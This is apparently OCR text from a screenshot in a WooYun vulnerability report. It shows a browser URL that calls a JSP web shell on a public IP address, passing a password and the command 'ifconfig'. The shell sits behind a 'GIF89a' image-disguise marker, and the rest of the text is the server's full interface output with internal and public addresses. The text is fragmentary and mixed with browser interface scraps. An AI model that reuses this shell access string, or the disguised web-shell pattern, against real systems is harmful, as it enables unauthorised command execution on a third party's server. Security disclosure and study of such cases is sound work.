 113.98.254.185/admin/web-data/tmp/info/1444697985001.jsp?pwd=023&i=ifconfig
百度 <Ctrl+K>
访问最多
GIF89a
em1 Link encap:Ethernet HWaddr B8:CA:3A:F1:25:8E
inet addr:192.168.16.236 Bcast:192.168.16.255 Mask:255.255.255.0
inet6 addr: fe80::baca:3aff:fef1:258e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5624966904 errors:1 dropped:1 overruns:0 frame:8
TX packets:7543034697 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2628971323727 (2.3 TiB) TX bytes:2521574754266 (2.2 TiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr B8:CA:3A:F1:25:8F
inet addr:113.98.254.184 Bcast:113.98.254.191 Mask:255.255.255.192
inet6 addr: fe80::baca:3aff:fef1:258f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2235740035 errors:0 dropped:0 overruns:0 frame:0
TX packets:2207683889 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:442497802928 (412.1 GiB) TX bytes:168387583447 (156.8 GiB)
Interrupt:38
em3 Link encap:Ethernet HWaddr B8:CA:3A:F1:25:90
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:34
em4 Link encap:Ethernet HWaddr B8:CA:3A:F1:25:91
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org